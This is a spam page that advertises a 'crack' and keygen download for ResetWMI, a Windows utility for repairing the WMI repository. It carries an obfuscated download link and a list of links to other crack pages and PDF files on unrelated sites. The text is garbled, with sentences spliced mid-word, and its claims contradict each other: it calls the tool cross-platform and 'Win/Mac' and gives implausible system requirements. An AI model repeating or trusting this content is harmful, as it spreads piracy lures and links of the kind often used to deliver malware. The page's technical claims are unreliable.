## **Resetwmi [Win/Mac]**

# **[Download](http://evacdir.com/alka.amsterdal.cmVzZXR3bWkcmV?initiator=condominiums&ZG93bmxvYWR8RG80TkhKb01ueDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=mccarthy)**



#### **Resetwmi With Keygen**

resetwmi Crack Keygen is a command-line utility developed to repair corrupt WMI repositories. It can be used to recover the original WMI database and thus ensure the proper functioning of the WMI service. You can use this located at C:WindowsSystem32wbemRepository, is a Windows database that holds definitions and meta information of WMI classes. There are also cases when it includes data about static classes, too. When this repository becom Instrumentation", the WMI service can be found as "winmgmt". It runs at Windows startup automatically using the LocalSystem account. If this service cannot run due to the fact that the WMI repository is corrupt, this may l repository. And this is where resetwmi Product Key comes into play. Built as a standalone application available through the command-line tool, it's designed to reconstruct the original WMI repository, in order to make sure your collection of portable software and fire it up whenever you are experiencing issues with the WMI repository. Silently runs in the console, without showing messages The downloaded package includes two executable files prompt with administrative privileges, just to make sure you won't run into permission-related errors. resetwmi For Windows 10 Crack is completely silent. After calling its process without using any other arguments, it pro can try manually starting the WMI service to test this. Although it hasn't received updates for a pretty long time, our tests have indicated that ResetWMI still works well

#### **Resetwmi Crack Download [Win/Mac] [Latest]**

Auto-detect: Proceeds with fixing the WMI repository automatically Provides an option to manually trigger the reset process If automatic repair works correctly, it shows the result by saying "done". No user interaction: Ca documentation to include a tutorial. What's new in version 1.7.5.1: Made the process simpler by adding an option for quick fixing. Optimized the program by eliminating unused variables. Made it compatible with Windows 10. fixes to the documentation. What's new in version 1.7.4.2: Fixed a bug that was causing an error when attempting to repair a corrupted registry key. What's new in version 1.7.4.1: Fixed the bug that caused errors when repa more efficient by eliminating the need to load two assemblies. Added a repair option for damaged registry keys. What's new in version 1.7.3.2: Fixed a bug that caused an error when installing the program. What's new in ver of the registry key to fail. What's new in version 1.7.2.1: Fixed the bug that caused the tool to crash when trying to use the command-line version on Windows 10. What's new in version 1.7.2.0: Fixed a bug that prevented t

#### **Resetwmi**

Reset WMI is a command-line tool for repairing WMI repositories. It's fully compatible with Windows 8.x and Windows 7. Installation: Download the latest version of the standalone executable file for the operating system yo parameters. Start ResetWMI. In the following window, run it with administrative privileges. Features: ResetWMI is a command-line tool for repairing WMI repositories. It's fully compatible with Windows 7. Bug Fixes: An issu are stored. The WMI Catalog is a "meta-information" WMI database that holds information about WMI classes, their properties and methods. When the WMI Repository becomes corrupt, you may get an error message stating that it perform the following steps in order to deal with corrupt WMI repositories: Use Reset WMI to repair the corrupted WMI Repository. RUNNING THE "FIX-WMI-REPOSITORY.EXE" After launching the executable file, the software will not close the command prompt. If you want to monitor the progress, use the "WATCH" button at the bottom left. You should also look up a program to scan your computer for WMI related problems. We use our own tool called Sys the results i wanted. If the Repository is damaged, the WMI service may crash, causing the following error: "Win32 error 0x80005005 in StartServiceCtrlDispatcher When I click on the batch file, I get a "loading" window tha

#### **What's New in the?**

\* This tool can be used to repair corrupt repositories. \* It allows users to reset a WMI repository that is damaged, so it can be used as a standalone application. \* It doesn't require any installation process. \* It's sile repair corrupt databases. If you are using a version of Windows older than Windows 10, then you will definitely be interested in this Windows tool that can fix damaged databases and restore them to their original state. Wh various system components. Windows users can repair WMI databases manually, but this can be a very tedious task. And unfortunately, there are more than a few scenarios where WMI databases get damaged. When a user installs Windows directory can lead to data loss, since the file locations in the registry are sometimes identical. Fix corrupt WMI repositories using this tool To fix corrupt databases, Reset WMI is a cross-platform utility that a utility, it can be called from almost any Windows command prompt, irrespective of whether you're using 32-bit or 64-bit operating systems. After running it, the tool can fix any type of database, including those damaged by can be used properly again. As a result, all of your settings and settings are restored. It's not necessary to go through a lengthy and complicated process; after all, Reset WMI is a powerful tool that fixes corrupt databa progress of the fix, and it keeps you updated on what's happening. After the repair process is complete, you're advised to exit the tool. This is the only time the program displays any type of messages. If you're running f

### **System Requirements:**

1. At least a 3.0 GHz processor 2. 4 GB RAM 3. 4 GB of system memory (free space) 4. 1024x768 display resolution 5. DirectX 9.0 compliant video card with 1 GB VRAM 6. 8.1 gigabyte hard drive space 7. A mouse or compatible

<https://esmuseum.com/wp-content/uploads/2022/06/ScreenBright.pdf> <https://rednails.store/lionscripts-wifi-hotspot-creator-crack-keygen-full-version-x64/> [https://flagonsworkshop.net/upload/files/2022/06/dT1PAaMO8AfErwH1IN1D\\_06\\_332985a1274e62d779d48e49c939ba83\\_file.pdf](https://flagonsworkshop.net/upload/files/2022/06/dT1PAaMO8AfErwH1IN1D_06_332985a1274e62d779d48e49c939ba83_file.pdf) <https://obscure-brushlands-00591.herokuapp.com/adetat.pdf> <https://fatroiberica.es/wp-content/uploads/2022/06/georbles.pdf> [https://socialspace.ams3.digitaloceanspaces.com/upload/files/2022/06/D5NCKrreF6dRFsSGsbqc\\_06\\_25204d1f3c07f7849a387cee39bf889f\\_file.pdf](https://socialspace.ams3.digitaloceanspaces.com/upload/files/2022/06/D5NCKrreF6dRFsSGsbqc_06_25204d1f3c07f7849a387cee39bf889f_file.pdf) <https://72bid.com?password-protected=login> <http://iselinfamilylaw.com/vapoursynth-crack-download-for-pc-2022/> [https://likesmeet.com/upload/files/2022/06/yJefZUSSZJD95emoz1ol\\_06\\_c7013a9d435daba34fef4b60c5378eed\\_file.pdf](https://likesmeet.com/upload/files/2022/06/yJefZUSSZJD95emoz1ol_06_c7013a9d435daba34fef4b60c5378eed_file.pdf) [https://romanibook.com/upload/files/2022/06/k9dbjGkiUCEYeD5u1V2Y\\_06\\_c7013a9d435daba34fef4b60c5378eed\\_file.pdf](https://romanibook.com/upload/files/2022/06/k9dbjGkiUCEYeD5u1V2Y_06_c7013a9d435daba34fef4b60c5378eed_file.pdf)